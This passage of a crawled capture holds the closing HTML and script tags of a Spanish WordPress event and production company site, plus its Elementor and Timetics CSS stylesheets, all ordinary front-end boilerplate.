pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/frontend.js?ver=1710834795" id="timetics-frontend-scripts-js" defer></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/produccioneskn.com","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","expired":"Caducado","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/produccioneskn.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"831"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=1710834795" id="etn-public-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1710834795" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://produccioneskn.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1710834795" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1710834795" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/bundle.js?ver=1710834795" id="bundle-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1710834795" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Caducado"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/script.js?ver=1710834795" id="exhibz-script-js" defer></script>
<script type="text/javascript" src="https://produccioneskn.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/produccioneskn.com\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Larga descripci\u00f3n<\/span>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.0.1" id="wpa.longdesc-js" defer></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"es","titles":"1","labels":"1","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","security":"dcede8dba9","action":"wpa_stats_action","url":"https:\/\/produccioneskn.com\/tag\/fotografia-de-producto\/","post_id":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.0.1" id="wp-accessibility-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/produccioneskn.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/produccioneskn.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/produccioneskn.com\/accesibilidad\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/produccioneskn.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710833517" id="cmplz-cookiebanner-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1710834795" id="mc4wp-forms-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/produccioneskn.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Fotograf\u00eda de producto archivos - Producciones K\u00b4N","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=1710834795" id="etn-elementor-inputs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=1710834795" id="etn-app-index-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/elementor.js?ver=1710834795" id="exhibz-main-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.7" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","nonce":"8060413105"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1710834795" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=1710834795" id="elementskit-parallax-widget-init-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=1710834795" id="elementskit-parallax-section-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-24 14:37:11 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769265431 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014
body_size: 364
content:
.elementor-3229 .elementor-element.elementor-element-32936e2:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283746;}.elementor-3229 .elementor-element.elementor-element-32936e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-493b068{overflow:visible;}.elementor-3229 .elementor-element.elementor-element-f3bffb8{color:var( --e-global-color-37c236c4 );}.elementor-3229 .elementor-element.elementor-element-8c670ac{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-widget-container{text-align:center;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon{background-color:#FFFFFF12;border-style:solid;border-width:1px 1px 1px 1px;border-color:#525164;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon i{color:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon:hover{background-color:#FF007A;}.elementor-3229 .elementor-element.elementor-element-2d169f7 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-64def00 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-4109ba5:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#364350;}.elementor-3229 .elementor-element.elementor-element-4109ba5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-cd95d40{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-cd95d40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-03f0406{text-align:right;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-03f0406 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-3794c77:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2630;}.elementor-3229 .elementor-element.elementor-element-3794c77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794
body_size: 9316
content:
/*!************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./assets/src/scss/frontend.scss ***!
  \************************************************************************************************************************/
:root{--tt-primary-color:#3161f1;--tt-primary-color-70:#4c93ff;--tt-primary-color-50:#78aeff;--tt-primary-color-25:#a5c9ff;--tt-primary-color-15:#d2e4ff;--tt-primary-color-08:#e9f2ff;--tt-primary-color-06:#f3f6fe;--tt-secondary-color:#0c274a;--tt-secondary-color-65:#556880;--tt-secondary-color-50:#8693a5;--tt-secondary-color-30:#b6bec9;--tt-secondary-color-20:#ced4db;--tt-secondary-color-12:#e2ecf4;--tt-secondary-color-08:#ecf2f8;--tt-secondary-color-05:#f3f7fb;--tt-secondary-color-03:#f8fafc;--tt-danger-color:#e42d23;--tt-danger-light-color:#f7d0d3;--tt-success-color:#00c14e;--tt-alert-color:#ef8201;--tt-disable-color:#cecfd1;--tt-state-color-01:#06a78a;--tt-state-color-02:#f1a208;--tt-primary-gradient:linear-gradient(180deg, #3263f8 0%, #254ec8 100%);--tt-primary-gradient-reverse:linear-gradient(
      170deg,
      #3263f8 0%,
      #254ec8 100%
  );--tt-secondary-gradient:linear-gradient(180deg, #45505e 0%, #0a1018 100%)}.tt-margin-0{margin:0!important}.tt-mb-0{margin-bottom:0!important}.tt-mb-10{margin-bottom:10px!important}.tt-mb-15{margin-bottom:15px!important}.tt-mb-20{margin-bottom:20px!important}.tt-mb-25{margin-bottom:25px!important}.tt-mb-30{margin-bottom:30px!important}.tt-mb-35{margin-bottom:35px!important}.tt-mb-40{margin-bottom:40px!important}.tt-mb-45{margin-bottom:45px!important}.tt-mt-0{margin-top:0!important}.tt-mt-5{margin-top:5px!important}.tt-mt-10{margin-top:10px!important}.tt-mt-30{margin-top:30px!important}.tt-mt-40{margin-top:40px!important}.tt-mr-15{margin-right:15px!important}.tt-mx-10{margin:0 10px!important}.tt-primary-color{color:var(--tt-primary-color)}#wpcontent{min-height:100vh;background-color:#ecf2f8}@media screen and (max-width:768px){#wpcontent{padding-right:10px}}.wrap{margin:20px 40px 0 20px}@media screen and (max-width:768px){.wrap{margin:0}}.toplevel_page_timetics .tt-page-header-wrapper{border-bottom:1px solid #d9d9d9;padding-bottom:27px;margin-bottom:30px}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header{padding:0;background-color:transparent}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-left,.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-extra{margin:0}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-title{font-size:22px;line-height:33px}.toplevel_page_timetics .tt-page-header-wrapper .ant-btn svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .tt-page-header-wrapper .tt-header-info-dropdown.ant-btn{padding:4px 0}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon .anticon:hover path{stroke:var(--tt-primary-color)}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon:last-child{border-top-right-radius:6px;border-bottom-right-radius:6px}.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-item:hover,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title:hover{background-color:var(--tt-secondary-color-08)}.toplevel_page_timetics .ant-list-split .ant-list-item{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-divider-horizontal{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .tt-spinner-center{width:100%;height:90vh;display:flex;align-items:center;justify-content:center;opacity:.8}.timetics-input .ant-input-lg,.timetics-input .ant-picker,.timetics-input .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-input .ant-input-affix-wrapper,.timetics-input .ant-input-number,.timetics-input .ant-input-number-lg,.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector{border-color:var(--tt-secondary-color-12);border-radius:6px;height:42px;padding:0 15px;font-size:14px}.timetics-input .ant-input-number-lg input{height:40px;line-height:40px}.timetics-input .ant-form-item-label>label{font-weight:500;font-size:13px;line-height:20px;color:var(--tt-secondary-color);text-transform:capitalize}.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) 